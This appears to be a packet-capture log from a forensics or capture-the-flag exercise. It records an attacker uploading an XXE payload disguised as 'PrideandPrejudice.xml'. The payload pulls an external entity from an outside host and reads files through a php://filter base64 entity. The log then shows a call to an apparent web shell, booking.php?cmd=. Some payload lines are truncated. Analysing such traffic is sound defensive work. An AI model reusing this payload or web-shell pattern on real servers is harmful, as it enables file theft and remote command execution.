 88410 1716.238719 210.106.114.183 50.239.151.185 HTTP/XML 1140 POST /review/upload.php HTTP/
88412 1716.240392 50.239.151.185 210.106.114.183 HTTP 292 HTTP/1.1 200 OK (text/html)
88447 1918.463649 210.106.114.183 50.239.151.185 HTTP 417 GET /uploads HTTP/1.1
88449 1918.464396 50.239.151.185 210.106.114.183 HTTP 669 HTTP/1.1 301 Moved Permanently
88451 1918.467046 210.106.114.183 50.239.151.185 HTTP 418 GET /uploads/ HTTP/1.1
88452 1918.467844 50.239.151.185 210.106.114.183 HTTP 778 HTTP/1.1 200 OK (text/html)
88453 1918.499341 210.106.114.183 50.239.151.185 HTTP 382 GET /icons/blank.gif HTTP/1.1
88458 1918.500178 50.239.151.185 210.106.114.183 HTTP 497 HTTP/1.1 200 OK (GIF89a)
88461 1918.503153 210.106.114.183 50.239.151.185 HTTP 381 GET /icons/back.gif HTTP/1.1
88462 1918.503153 210.106.114.183 50.239.151.185 HTTP 384 GET /icons/unknown.gif HTTP/1
88465 1918.503793 50.239.151.185 210.106.114.183 HTTP 595 HTTP/1.1 200 OK (GIF89a)
88466 1918.503885 50.239.151.185 210.106.114.183 HTTP 566 HTTP/1.1 200 OK (GIF89a)
88495 1939.573714 210.106.114.183 50.239.151.185 HTTP 440 GET /uploads/booking.php?cmd=
88497 1939.579204 50.239.151.185 210.106.114.183 HTTP 278 HTTP/1.1 200 OK (text/html)
File Data: 497 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------18054
[Type: multipart/form-data]
First boundary: -----------------------------18054287528629841081753868852\r\n
Encapsulated multipart part: (text/xml)
Content-Disposition: form-data; name="file"; filename="PrideandPrejudice.xml"\r\n
Content-Type: text/xml\r\n\r\n
eXtensible Markup Language
<?xml
version="1.0"
encoding="ISO-8859-1"
?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % payload SYSTEM "http://203.0.113.15/booking.php">
<!ENTITY % internals "<!ENTITY file SYSTEM 'php://filter/read=convert.base64-encode/resource=%
">]>\n
<foo>
&file;
</foo>
Last boundary: \r\n-----------------------------18054287528629841081753868852--\r\n